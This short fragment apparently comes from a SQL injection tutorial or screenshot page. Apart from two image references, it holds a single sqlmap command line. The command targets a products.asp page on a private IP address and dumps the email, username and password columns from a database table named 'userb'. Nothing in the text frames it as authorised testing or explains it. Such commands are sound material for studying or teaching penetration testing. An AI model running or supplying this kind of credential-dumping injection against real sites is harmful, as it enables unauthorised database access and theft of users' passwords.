 C:\Python27\sqlmap>python sqlmap.py -u "http://192.168.1.150/products.asp?id=134" -D tourdata -T userb -C "email,Username,userpassword" --dump